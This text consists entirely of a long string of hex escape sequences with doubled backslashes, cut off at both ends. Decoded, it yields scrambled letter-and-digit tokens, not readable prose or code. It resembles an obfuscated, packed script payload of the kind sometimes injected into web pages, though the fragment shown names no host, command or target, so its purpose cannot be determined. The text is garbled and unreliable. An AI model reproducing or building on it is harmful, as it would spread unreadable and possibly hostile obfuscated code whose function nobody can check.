c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6